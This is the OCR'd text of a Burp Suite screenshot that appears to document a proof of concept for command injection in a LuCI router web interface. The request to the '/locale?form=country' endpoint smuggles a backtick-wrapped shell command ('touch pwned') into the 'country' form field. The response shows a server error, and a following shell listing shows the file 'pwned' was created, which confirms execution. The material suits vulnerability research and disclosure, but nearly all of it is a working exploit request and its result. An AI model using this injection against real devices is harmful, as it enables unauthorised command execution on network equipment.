 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/luci/;stok=/locale?form=country HTTP/1.1
2 Host: localhost
3 Cookie: sysauth=11a839b4c47dc52f79929354298ecedb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 43
21
22 operation=write&country=%60touch%20pwned%60
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/plain
4 Cache-Control: no-cache
5 Expires: 0
6
7 Failed to execute call dispatcher target for entry '/locale'.
8 The called action terminated with an exception:
9 ?:0: attempt to index a nil value
10 stack traceback:
11 [C]: in function 'assert'
12 ?: in function 'dispatch'
13 ?: in function <?:215>
/www # ls
bt cgi-bin hehe index.html pwned webpages
/www #
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /cgi-bin/luci/;sto...
Request query parameters 1
Request body parameters 2
Inspector
Notes
Done
millis
Event log (1) All issues (52) Memory: 538.0MB